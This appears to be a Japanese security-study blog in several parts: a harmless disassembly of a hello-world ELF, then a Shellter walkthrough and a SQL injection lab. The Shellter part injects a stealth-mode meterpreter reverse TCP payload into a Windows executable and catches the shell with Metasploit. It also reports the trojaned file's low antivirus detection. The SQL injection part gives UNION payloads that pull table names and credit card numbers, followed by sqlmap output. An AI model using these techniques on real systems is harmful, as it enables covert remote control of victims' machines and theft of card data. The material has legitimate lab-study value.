a.out: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=f5cceda86933a497d3c81a1ecf87457f753597fe, not stripped
ELF 64-bit からLinuxの実行ファイルだということが判明。
どのような文字列が含まれてるのか確認
文字列としてどのような値が含まれているかも、一応確認してみる。
# strings a.out
/lib64/ld-linux-x86-64.so.2
libc.so.6
puts
__cxa_finalize
__libc_start_main
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
AWAVI
AUATL
[]A\A]A^A_
hello world.
動的解析
本来は、どのような挙動をするか分からないため、仮想環境などで実行するのが好ましいが、今回は表示するだけなのでそのまま実行してみる。
普通に実行
# ./a.out
hello world.
ltrace
どのようなライブラリ呼び出しを行っているかも確認。
# ltrace ./a.out
puts("hello world."hello world.
)                                                                         = 13
+++ exited (status 0) +++
strace
どのようなシステムコールを呼び出しているかも確認。
# strace ./a.out
execve("./a.out", ["./a.out"], 0x7ffcc01548b0 /* 53 vars */) = 0
brk(NULL)                               = 0x55de02dcd000
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
access("/etc/ld.so.preload", R_OK)      = -1 ENOENT (No such file or directory)
openat(AT_FDCWD, "/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
fstat(3, {st_mode=S_IFREG|0644, st_size=154007, ...}) = 0
mmap(NULL, 154007, PROT_READ, MAP_PRIVATE, 3, 0) = 0x7f46ac1d2000
close(3)                                = 0
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 3
read(3, "\177ELF\2\1\1\3\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0\240\33\2\0\0\0\0\0"..., 832) = 832
fstat(3, {st_mode=S_IFREG|0755, st_size=1800248, ...}) = 0
mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f46ac1d0000
mmap(NULL, 3906272, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0x7f46abc1a000
mprotect(0x7f46abdcb000, 2093056, PROT_NONE) = 0
mmap(0x7f46abfca000, 24576, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x1b0000) = 0x7f46abfca000
mmap(0x7f46abfd0000, 15072, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0x7f46abfd0000
close(3)                                = 0
arch_prctl(ARCH_SET_FS, 0x7f46ac1d14c0) = 0
mprotect(0x7f46abfca000, 16384, PROT_READ) = 0
mprotect(0x55de017ed000, 4096, PROT_READ) = 0
mprotect(0x7f46ac1f8000, 4096, PROT_READ) = 0
munmap(0x7f46ac1d2000, 154007)          = 0
fstat(1, {st_mode=S_IFCHR|0620, st_rdev=makedev(136, 0), ...}) = 0
brk(NULL)                               = 0x55de02dcd000
brk(0x55de02dee000)                     = 0x55de02dee000
write(1, "hello world.\n", 13hello world.
)          = 13
exit_group(0)                           = ?
+++ exited with 0 +++
内容的には、 puts や write が目につく。
静的解析
下準備や動的解析などを間に挟んできたが、本日のメインはこの静的解析。アセンブリと戦わなくてはならないのがここ。ちなみに、今回解析するELF形式の実行ファイルってどんな感じのフォーマットになっているのかという情報は、Wikiにのっているので割愛。(時間ができたらちょっと調べて補足的に載せたい)
https://ja.wikipedia.org/wiki/Executable_and_Linkable_Format
逆アセンブル
とにもかくにも、まずは逆アセンブルにより対象ファイルのアセンブリを吐き出す必要がある。実際の解析では IDA などを使った方が視覚的にも使いやすさ的にも良いのだが、今回の内容はうっすいため objdump で吐き出す。IDAに関してはこの後に続くであろうバイナリ解析N回目で使っていこうと思う。
# objdump -M intel -S a.out > hello.asm
Mオプションをつけないと、AT&T形式でのアセンブラが吐き出されるため今回はIntel形式での出力となるようにしている。
a.out:     ファイル形式 elf64-x86-64


セクション .init の逆アセンブル:

00000000000004e8 <_init>:
 4e8:   48 83 ec 08             sub    rsp,0x8
 4ec:   48 8b 05 f5 0a 20 00    mov    rax,QWORD PTR [rip+0x200af5]        # 200fe8 <__gmon_start__>
 4f3:   48 85 c0                test   rax,rax
 4f6:   74 02                   je     4fa <_init+0x12>
 4f8:   ff d0                   call   rax
 4fa:   48 83 c4 08             add    rsp,0x8
 4fe:   c3                      ret

セクション .plt の逆アセンブル:

0000000000000500 <.plt>:
 500:   ff 35 02 0b 20 00       push   QWORD PTR [rip+0x200b02]        # 201008 <_GLOBAL_OFFSET_TABLE_+0x8>
 506:   ff 25 04 0b 20 00       jmp    QWORD PTR [rip+0x200b04]        # 201010 <_GLOBAL_OFFSET_TABLE_+0x10>
 50c:   0f 1f 40 00             nop    DWORD PTR [rax+0x0]

0000000000000510 <puts@plt>:
 510:   ff 25 02 0b 20 00       jmp    QWORD PTR [rip+0x200b02]        # 201018 <puts@GLIBC_2.2.5>
 516:   68 00 00 00 00          push   0x0
 51b:   e9 e0 ff ff ff          jmp    500 <.plt>

セクション .plt.got の逆アセンブル:

0000000000000520 <__cxa_finalize@plt>:
 520:   ff 25 d2 0a 20 00       jmp    QWORD PTR [rip+0x200ad2]        # 200ff8 <__cxa_finalize@GLIBC_2.2.5>
 526:   66 90                   xchg   ax,ax

セクション .text の逆アセンブル:

0000000000000530 <_start>:
 530:   31 ed                   xor    ebp,ebp
 532:   49 89 d1                mov    r9,rdx
 535:   5e                      pop    rsi
 536:   48 89 e2                mov    rdx,rsp
 539:   48 83 e4 f0             and    rsp,0xfffffffffffffff0
 53d:   50                      push   rax
 53e:   54                      push   rsp
 53f:   4c 8d 05 8a 01 00 00    lea    r8,[rip+0x18a]        # 6d0 <__libc_csu_fini>
 546:   48 8d 0d 13 01 00 00    lea    rcx,[rip+0x113]        # 660 <__libc_csu_init>
 54d:   48 8d 3d e6 00 00 00    lea    rdi,[rip+0xe6]        # 63a <main>
 554:   ff 15 86 0a 20 00       call   QWORD PTR [rip+0x200a86]        # 200fe0 <__libc_start_main@GLIBC_2.2.5>
 55a:   f4                      hlt
 55b:   0f 1f 44 00 00          nop    DWORD PTR [rax+rax*1+0x0]

0000000000000560 <deregister_tm_clones>:
 560:   48 8d 3d c9 0a 20 00    lea    rdi,[rip+0x200ac9]        # 201030 <__TMC_END__>
 567:   55                      push   rbp
 568:   48 8d 05 c1 0a 20 00    lea    rax,[rip+0x200ac1]        # 201030 <__TMC_END__>
 56f:   48 39 f8                cmp    rax,rdi
 572:   48 89 e5                mov    rbp,rsp
 575:   74 19                   je     590 <deregister_tm_clones+0x30>
 577:   48 8b 05 5a 0a 20 00    mov    rax,QWORD PTR [rip+0x200a5a]        # 200fd8 <_ITM_deregisterTMCloneTable>
 57e:   48 85 c0                test   rax,rax
 581:   74 0d                   je     590 <deregister_tm_clones+0x30>
 583:   5d                      pop    rbp
 584:   ff e0                   jmp    rax
 586:   66 2e 0f 1f 84 00 00    nop    WORD PTR cs:[rax+rax*1+0x0]
 58d:   00 00 00
 590:   5d                      pop    rbp
 591:   c3                      ret
 592:   0f 1f 40 00             nop    DWORD PTR [rax+0x0]
 596:   66 2e 0f 1f 84 00 00    nop    WORD PTR cs:[rax+rax*1+0x0]
 59d:   00 00 00

00000000000005a0 <register_tm_clones>:
 5a0:   48 8d 3d 89 0a 20 00    lea    rdi,[rip+0x200a89]        # 201030 <__TMC_END__>
 5a7:   48 8d 35 82 0a 20 00    lea    rsi,[rip+0x200a82]        # 201030 <__TMC_END__>
 5ae:   55                      push   rbp
 5af:   48 29 fe                sub    rsi,rdi
 5b2:   48 89 e5                mov    rbp,rsp
 5b5:   48 c1 fe 03             sar    rsi,0x3
 5b9:   48 89 f0                mov    rax,rsi
 5bc:   48 c1 e8 3f             shr    rax,0x3f
 5c0:   48 01 c6                add    rsi,rax
 5c3:   48 d1 fe                sar    rsi,1
 5c6:   74 18                   je     5e0 <register_tm_clones+0x40>
 5c8:   48 8b 05 21 0a 20 00    mov    rax,QWORD PTR [rip+0x200a21]        # 200ff0 <_ITM_registerTMCloneTable>
 5cf:   48 85 c0                test   rax,rax
 5d2:   74 0c                   je     5e0 <register_tm_clones+0x40>
 5d4:   5d                      pop    rbp
 5d5:   ff e0                   jmp    rax
 5d7:   66 0f 1f 84 00 00 00    nop    WORD PTR [rax+rax*1+0x0]
 5de:   00 00
 5e0:   5d                      pop    rbp
 5e1:   c3                      ret
 5e2:   0f 1f 40 00             nop    DWORD PTR [rax+0x0]
 5e6:   66 2e 0f 1f 84 00 00    nop    WORD PTR cs:[rax+rax*1+0x0]
 5ed:   00 00 00

00000000000005f0 <__do_global_dtors_aux>:
 5f0:   80 3d 39 0a 20 00 00    cmp    BYTE PTR [rip+0x200a39],0x0        # 201030 <__TMC_END__>
 5f7:   75 2f                   jne    628 <__do_global_dtors_aux+0x38>
 5f9:   48 83 3d f7 09 20 00    cmp    QWORD PTR [rip+0x2009f7],0x0        # 200ff8 <__cxa_finalize@GLIBC_2.2.5>
 600:   00
 601:   55                      push   rbp
 602:   48 89 e5                mov    rbp,rsp
 605:   74 0c                   je     613 <__do_global_dtors_aux+0x23>
 607:   48 8b 3d 1a 0a 20 00    mov    rdi,QWORD PTR [rip+0x200a1a]        # 201028 <__dso_handle>
 60e:   e8 0d ff ff ff          call   520 <__cxa_finalize@plt>
 613:   e8 48 ff ff ff          call   560 <deregister_tm_clones>
 618:   c6 05 11 0a 20 00 01    mov    BYTE PTR [rip+0x200a11],0x1        # 201030 <__TMC_END__>
 61f:   5d                      pop    rbp
 620:   c3                      ret
 621:   0f 1f 80 00 00 00 00    nop    DWORD PTR [rax+0x0]
 628:   f3 c3                   repz ret
 62a:   66 0f 1f 44 00 00       nop    WORD PTR [rax+rax*1+0x0]

0000000000000630 <frame_dummy>:
 630:   55                      push   rbp
 631:   48 89 e5                mov    rbp,rsp
 634:   5d                      pop    rbp
 635:   e9 66 ff ff ff          jmp    5a0 <register_tm_clones>

000000000000063a <main>:
 63a:   55                      push   rbp
 63b:   48 89 e5                mov    rbp,rsp
 63e:   48 8d 3d 9f 00 00 00    lea    rdi,[rip+0x9f]        # 6e4 <_IO_stdin_used+0x4>
 645:   e8 c6 fe ff ff          call   510 <puts@plt>
 64a:   b8 00 00 00 00          mov    eax,0x0
 64f:   5d                      pop    rbp
 650:   c3                      ret
 651:   66 2e 0f 1f 84 00 00    nop    WORD PTR cs:[rax+rax*1+0x0]
 658:   00 00 00
 65b:   0f 1f 44 00 00          nop    DWORD PTR [rax+rax*1+0x0]

0000000000000660 <__libc_csu_init>:
 660:   41 57                   push   r15
 662:   41 56                   push   r14
 664:   49 89 d7                mov    r15,rdx
 667:   41 55                   push   r13
 669:   41 54                   push   r12
 66b:   4c 8d 25 76 07 20 00    lea    r12,[rip+0x200776]        # 200de8 <__frame_dummy_init_array_entry>
 672:   55                      push   rbp
 673:   48 8d 2d 76 07 20 00    lea    rbp,[rip+0x200776]        # 200df0 <__init_array_end>
 67a:   53                      push   rbx
 67b:   41 89 fd                mov    r13d,edi
 67e:   49 89 f6                mov    r14,rsi
 681:   4c 29 e5                sub    rbp,r12
 684:   48 83 ec 08             sub    rsp,0x8
 688:   48 c1 fd 03             sar    rbp,0x3
 68c:   e8 57 fe ff ff          call   4e8 <_init>
 691:   48 85 ed                test   rbp,rbp
 694:   74 20                   je     6b6 <__libc_csu_init+0x56>
 696:   31 db                   xor    ebx,ebx
 698:   0f 1f 84 00 00 00 00    nop    DWORD PTR [rax+rax*1+0x0]
 69f:   00
 6a0:   4c 89 fa                mov    rdx,r15
 6a3:   4c 89 f6                mov    rsi,r14
 6a6:   44 89 ef                mov    edi,r13d
 6a9:   41 ff 14 dc             call   QWORD PTR [r12+rbx*8]
 6ad:   48 83 c3 01             add    rbx,0x1
 6b1:   48 39 dd                cmp    rbp,rbx
 6b4:   75 ea                   jne    6a0 <__libc_csu_init+0x40>
 6b6:   48 83 c4 08             add    rsp,0x8
 6ba:   5b                      pop    rbx
 6bb:   5d                      pop    rbp
 6bc:   41 5c                   pop    r12
 6be:   41 5d                   pop    r13
 6c0:   41 5e                   pop    r14
 6c2:   41 5f                   pop    r15
 6c4:   c3                      ret
 6c5:   90                      nop
 6c6:   66 2e 0f 1f 84 00 00    nop    WORD PTR cs:[rax+rax*1+0x0]
 6cd:   00 00 00

00000000000006d0 <__libc_csu_fini>:
 6d0:   f3 c3                   repz ret

セクション .fini の逆アセンブル:

00000000000006d4 <_fini>:
 6d4:   48 83 ec 08             sub    rsp,0x8
 6d8:   48 83 c4 08             add    rsp,0x8
 6dc:   c3                      ret
解析してみる
一番最初に、実行されるmain関数を探してみる。数行の命令がある。
000000000000063a <main>:
 63a:   55                      push   rbp
 63b:   48 89 e5                mov    rbp,rsp
 63e:   48 8d 3d 9f 00 00 00    lea    rdi,[rip+0x9f]        # 6e4 <_IO_stdin_used+0x4>
 645:   e8 c6 fe ff ff          call   510 <puts@plt>
 64a:   b8 00 00 00 00          mov    eax,0x0
 64f:   5d                      pop    rbp
 650:   c3                      ret
 651:   66 2e 0f 1f 84 00 00    nop    WORD PTR cs:[rax+rax*1+0x0]
 658:   00 00 00
 65b:   0f 1f 44 00 00          nop    DWORD PTR [rax+rax*1+0x0]
ざっくりみていく。 最初に出てくる2行は、関数呼び出しをする際のお決まり「Function prologue」コード
 63a:   55                      push   rbp
 63b:   48 89 e5                mov    rbp,rsp
つぎにここで、文字列 hello world. の先頭に当たるアドレスを rdi レジスタに設定している。printfするときは、フォーマットとなる文字列がrdiに設定されるらしい。
63e: 48 8d 3d 9f 00 00 00 lea rdi,[rip+0x9f] # 6e4 <_IO_stdin_used+0x4>
hello world. と言う文字列はどこからくるの?という疑問が沸いてくるが、これは # 6e4 <_IO_stdin_used+0x4> の部分から読み取ることができる。 6e4 というアドレスはrodataセクション内のアドレスのため、以下のようなコマンドで確認することが可能。ちなみに6e4はrip(0x645 <- 次の命令のアドレス) + 0x9fが対象のアドレスになる。
# objdump -s -j .rodata a.out

a.out:     ファイル形式 elf64-x86-64

セクション .rodata の内容:
 06e0 01000200 68656c6c 6f20776f 726c642e  ....hello world.
 06f0 00
そして、ここではコンソールへの文字列表示を行っている。
645: e8 c6 fe ff ff call 510 <puts@plt>
アキュムレーターは、関数の戻り値を格納するときにも使用するらしい。今回は正常終了の 0 を eax レジスタに設定している。
64a: b8 00 00 00 00 mov eax,0x0
その後は、スタックに積んでいたベースポインタレジスタを rbp にpopしてきて(Function epilogue)retでmain関数から復帰する。
 64f:   5d                      pop    rbp
 650:   c3                      ret
総括
すごくざっくりと走ったが、このくらいの内容から始めるなら何とかなりそうな気がしてきた。
参考になるサイト
レジスタについてまとまっている
Shellterによるシェルコードのバインド
Shellterダウンロード
以下のサイトからshellter.exeが含まれたzipをダウンロードする。
https://www.shellterproject.com/download/

シェルコードをバインドする
バインドさせたい適当なexeファイルを用意したら、shellter.exeで対象のexeにバインドさせる。
今回は Kali Linuxを使っているので、wineを使ってshellter.exeを実行する。
root@bad:~/Downloads/shellter# wine shellter.exe


        1010101 01   10 0100110 10     01  11001001 0011101 001001
        11      10   01 00      01     01     01    10      11   10
        0010011 1110001 11011   11     10     00    10011   011001
             11 00   10 01      11     01     11    01      01   11
        0010010 11   00 0011010 100111 000111 00    1100011 01   10 v7.1
        www.ShellterProject.com                     Wine Mode


Choose Operation Mode - Auto/Manual (A/M/H): A

PE Target: /root/Downloads/Stirling.exe

**********
* Backup *
**********

Backup: Shellter_Backups\Stirling.exe


********************************
* PE Compatibility Information *
********************************

Minimum Supported Windows OS: 4.0

Note: It refers to the minimum required Windows version for the target
      application to run. This information is taken directly from the
      PE header and might be not always accurate.


******************
* Packed PE Info *
******************

Status: Possibly Not Packed - The EntryPoint is located in the first section!


***********************
* PE Info Elimination *
***********************

Data: Dll Characteristics (Dynamic ImageBase etc...), Digital Signature.

Status: All related information has been eliminated!


****************
* Tracing Mode *
****************

Status: Tracing has started! Press CTRL+C to interrupt tracing at any time.

Note: In Auto Mode, Shellter will trace a random number of instructions
      for a maximum time of approximately 30 seconds in native Windows
      hosts and for 60 seconds when used in Wine.

DisASM.dll was created successfully!

Instructions Traced: 15694

Tracing Time Approx: 1.02 mins.

Starting First Stage Filtering...


*************************
* First Stage Filtering *
*************************

Filtering Time Approx: 0.0006 mins.

Enable Stealth Mode? (Y/N/H): Y

************
* Payloads *
************

[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec

Use a listed payload or custom? (L/C/H): L

Select payload by index: 1

***************************
* meterpreter_reverse_tcp *
***************************

SET LHOST: 192.168.11.8

SET LPORT: 8888

****************
* Payload Info *
****************

Payload: meterpreter_reverse_tcp

Size: 281 bytes

Reflective Loader: NO

Encoded-Payload Handling: Enabled

Handler Type: IAT


******************
* Encoding Stage *
******************

Encoding Payload: Done!

****************************
* Assembling Decoder Stage *
****************************

Assembling Decoder: Done!

***********************************
* Binding Decoder & Payload Stage *
***********************************

Status: Obfuscating the Decoder using Thread Context Aware Polymorphic
        code, and binding it with the payload.

Please wait...

Binding: Done!


*********************
* IAT Handler Stage *
*********************

Fetching IAT Pointers to Memory Manipulation APIs...

0. VirtualAlloc --> IAT[49c1dc]
1. VirtualAllocEx --> N/A
2. VirtualProtect --> N/A
3. VirtualProtectEx --> N/A
4. HeapCreate/HeapAlloc --> IAT[49c1d0]/IAT[49c264]
5. LoadLibrary/GetProcAddress --> IAT[49c364]/IAT[49c37c]
6. GetModuleHandle/GetProcAddress --> IAT[49c378]/IAT[49c37c]
7. CreateFileMapping/MapViewOfFile --> IAT[49c3b0]/IAT[49c3b4]

Using Method --> 6


***************************
* IAT Handler Obfuscation *
***************************

Status: Binding the IAT Handler with Thread Context Aware Polymorphic code.

Please wait...

Code Generation Time Approx: 0.036 seconds.


*************************
* PolyMorphic Junk Code *
*************************

Type: Engine

Generating: ~486 bytes of PolyMorphic Junk Code

Please wait...

Generated: 488 bytes

Code Generation Time Approx: 0.032 seconds.

Starting Second Stage Filtering...


**************************
* Second Stage Filtering *
**************************

Filtering Time Approx: 0.0006 mins.


*******************
* Injection Stage *
*******************

Virtual Address: 0x46b0ed

File Offset: 0x6b0ed

Section: .text

Adjusting stub pointers to IAT...

Done!

Adjusting Call Instructions Relative Pointers...

Done!

Injection Completed!


*******************
* PE Checksum Fix *
*******************

Status: Valid PE Checksum has been set!

Original Checksum: 0x0

Computed Checksum: 0xd7e2d


**********************
* Verification Stage *
**********************

Info: Shellter will verify that the first instruction of the
      injected code will be reached successfully.
      If polymorphic code has been added, then the first
      instruction refers to that and not to the effective
      payload.
      Max waiting time: 10 seconds.

 Warning!
 If the PE target spawns a child process of itself before
 reaching the injection point, then the injected code will
 be executed in that process. In that case Shellter won't
 have any control over it during this test.
 You know what you are doing, right? ;o)

Injection: Verified!

Press [Enter] to continue...
接続を待ち受ける
シェルコード入りのexeを実行する前に、msfconsoleを使ってreverse_tcpでの接続を受け付けるようにしとく。
準備ができてからexeを実行すると、exeを実行したマシンのシェルが叩けるようになる。
Meterpreter session 1 closed error
最初に使っていたmsfconsoleのバージョンv4.14.28では、Meterpreter session 1 closedというエラーが発生してreverse_tcpでの接続が受け付けられなかった。以下のページを参考にバージョンアップしたら直ったのでメモ。
$ msfconsole
Found a database at /Users/msf/.msf4/db, checking to see if it is started
Starting database at /Users/msf/.msf4/db...success


      .:okOOOkdc'           'cdkOOOko:.
    .xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
   :OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
  'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
  oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
  dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
  lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
  .OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
   cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
    oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
     lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
      ;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
       .dOOo'WM.OOOOocccxOOOO.MX'xOOd.
         ,kOl'M.OOOOOOOOOOOOO.M'dOk,
           :kk;.OOOOOOOOOOOOO.;Ok:
             ;kOOOOOOOOOOOOOOOk:
               ,xOOOOOOOOOOOx,
                 .lOOOOOOOl.
                    ,dOd,
                      .

       =[ metasploit v4.16.64-dev-38e1a059284c093e9bba5b59bfa43938c61b86b4]
+ -- --=[ 1780 exploits - 1016 auxiliary - 308 post       ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf exploit(multi/handler) > set LHOST 192.168.11.8
LHOST => 192.168.11.8
msf exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.11.8:8888
[*] Sending stage (179779 bytes) to 192.168.11.2
[*] Meterpreter session 1 opened (192.168.11.8:8888 -> 192.168.11.2:50463) at 2018-06-29 00:57:30 +0900

meterpreter >
virustotalで検出具合を確認してみた
VirusTotalは、ユーザーがファイルやURLをアップロードすると、主要なセキュリティベンダーの定義ファイルを使って悪質なものであるかを調べられる。利用は無料だが、有償サービスの「VirusTotal Intelligence」ではアップロードされたファイルの情報を入手できるため、セキュリティベンダーなどがマルウェア動向などを研究する目的で、この有償サービスを利用している。
今回作成したシェルコード入りexeは、どのくらいのウイルス対策ソフトで検出されるのか確認すべくvirustotalでscanしてみたら16 / 64の定義ファイルでウイルスとして検出された。
putty.exeはウイルスとして検出できたSymantecさんも、Strings.exeはウイルスとして検出できなかった模倣。意外と検出率が悪いのだなと思った。詳細は以下のページで確認可能。

脆弱性のお勉強:SQLインジェクション攻撃
SQLインジェクションの勉強をしていたら、初めて聞く手法があったので備忘録とする。 SQLインジェクションと一口に言っても、よく聞く通常の「SQLインジェクション」と「ブラインドSQLインジェクション」という2つのインジェクションがあるらしい。特にブラインドSQLインジェクションはbooleanしか返さない状況でも情報漏洩するというから大変興味深い。
環境構築
何はともあれ、攻撃するためには脆弱なWebアプリが必要となるので、勉強がてらPHPを使ってみた。 Docker化はまだしてないけど、以下の手順で環境をセットアップする。
IntelliJ IDEA上でPHPのセットアップ
MySQLをインストール
$ brew install mysql@5.7
MySQLサーバー起動
$ brew services start mysql@5.7
MySQL初期設定
$ cd /usr/local/Cellar/mysql@5.7/5.7.22/bin/
$ ./mysql_secure_installation

Securing the MySQL server deployment.

Connecting to MySQL using a blank password.

VALIDATE PASSWORD PLUGIN can be used to test passwords
and improve security. It checks the strength of password
and allows the users to set only those passwords which are
secure enough. Would you like to setup VALIDATE PASSWORD plugin?

Press y|Y for Yes, any other key for No: y

There are three levels of password validation policy:

LOW    Length >= 8
MEDIUM Length >= 8, numeric, mixed case, and special characters
STRONG Length >= 8, numeric, mixed case, special characters and dictionary                  file

Please enter 0 = LOW, 1 = MEDIUM and 2 = STRONG: 0
Please set the password for root here.

New password: password

Re-enter new password: password

Estimated strength of the password: 50
Do you wish to continue with the password provided?(Press y|Y for Yes, any other key for No) : y
By default, a MySQL installation has an anonymous user,
allowing anyone to log into MySQL without having to have
a user account created for them. This is intended only for
testing, and to make the installation go a bit smoother.
You should remove them before moving into a production
environment.

Remove anonymous users? (Press y|Y for Yes, any other key for No) : n

 ... skipping.


Normally, root should only be allowed to connect from
'localhost'. This ensures that someone cannot guess at
the root password from the network.

Disallow root login remotely? (Press y|Y for Yes, any other key for No) : n

 ... skipping.
By default, MySQL comes with a database named 'test' that
anyone can access. This is also intended only for testing,
and should be removed before moving into a production
environment.


Remove test database and access to it? (Press y|Y for Yes, any other key for No) : n

 ... skipping.
Reloading the privilege tables will ensure that all changes
made so far will take effect immediately.

Reload privilege tables now? (Press y|Y for Yes, any other key for No) : y
Success.

All done!
接続確認
$ ./mysql -uroot -p
Enter password: password
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 10
Server version: 8.0.11 Homebrew

Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| sys                |
+--------------------+
4 rows in set (0.01 sec)
脆弱アプリのクローン&実行
SQLインジェクション
アプリケーションが想定しないSQL文を実行させることにより、データベースシステムを不正に操作する攻撃方法のこと。
SQL インジェクション攻撃は、ウェブアプリケーションの一般的な設計上の欠陥を悪用して行われ、サイバー攻撃の容易かつ効果的な手法であり続けています。 SQL インジェクションは今やハッカーがウェブサイトの侵害に使用する主な攻撃ベクトルであり、組織にとっての深刻なデータベースセキュリティの問題となっています。 シリア電子軍のようなハクティビストのグループは、自動化された SQL インジェクション攻撃ツールを使用してオンライン資産に対する破壊および潜入行為を行い、マルウェアを拡散することで知られています。 SQL インジェクション攻撃 | アカマイ
手動によるSQLインジェクション
脆弱Webアプリを使って、SQLインジェクションによる情報漏洩を実践してみる。 簡素だがアカウントの検索画面を用意してみたので、以下のURLにアクセスする。
http://localhost:8080/sqlinjection/q1.php

登録されたユーザ名・パスワードと一致した場合にアカウント情報を表示している。
今回はゲスト用にguest/guestを用意している。

まずはじめに、アカウント検索画面にSQLインジェクションの脆弱性があるかを確認してみる。ここで大事なのは、どのようなSQLが組み立てられるのかをある程度推測してみること。今回はWHERE name = 'xxx' and password = 'yyy'のような SQLが 組み立てられるのではないかと推測。早速、ユーザ名のところに' or 'a' = 'a' #というような形式で、全てのデータが取得できるような文字列を入力してみる。
検索の結果を見ると、入力した文字列がSQLの一部として解釈されているので、脆弱性があることがわかる。

脆弱性があることがわかったので、データベースにはどんなテーブルが存在しているのか取得してみる。
今回の脆弱アプリでは、accountとcredit_cardという個人情報を含んでいそうなテーブルが存在している。
' or 'a'='a' UNION SELECT table_name,2 FROM information_schema.tables #

accountテーブルは、検索結果としてほぼ出てしまってるので、credit_cardテーブルのデータを確認するために、どのようなカラムが存在しているかを取得してみる。結果を見てみると、name card_numberというカラムを持っていることがわかる。
' UNION SELECT COLUMN_NAME, 2 FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name = 'credit_card' #

持っているカラム名までわかったので、最後にカード番号を取得してくる。 脆弱アプリから情報が漏洩したことがわかる。
' UNION SELECT name, card_number FROM credit_card #

sqlmapによるSQLインジェクション
上の流れで、一個一個手入力でSQLを入力して情報を取得していったが、sqlmapというSQLインジェクション用のツールが存在しているため、 次はsqlmapを使ったSQLインジェクションを実践してみる。sqlmapを使うためには、burpsuiteなどを使いやりとりされているパラメータを予め調べておく必要がある。ここで一つ気をつけたいのは、パラメータにセットする値は適当な値ではなく、検索にヒットする値を設定するべき。
$ sqlmap -u "http://localhost:8080/sqlinjection/q1.php" --data "name=guest&password=guest"
実行するとパラメータに脆弱性(POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N])があることがわかる。
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.6#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 00:49:42

[00:49:42] [INFO] testing connection to the target URL
[00:49:42] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[00:49:42] [INFO] testing if the target URL content is stable
[00:49:43] [INFO] target URL content is stable
[00:49:43] [INFO] testing if POST parameter 'name' is dynamic
[00:49:43] [WARNING] POST parameter 'name' does not appear to be dynamic
[00:49:43] [WARNING] heuristic (basic) test shows that POST parameter 'name' might not be injectable
[00:49:43] [INFO] testing for SQL injection on POST parameter 'name'
[00:49:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:49:43] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[00:49:43] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:49:43] [INFO] POST parameter 'name' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[00:49:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:49:50] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[00:49:50] [INFO] target URL appears to be UNION injectable with 2 columns
[00:49:50] [INFO] POST parameter 'name' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
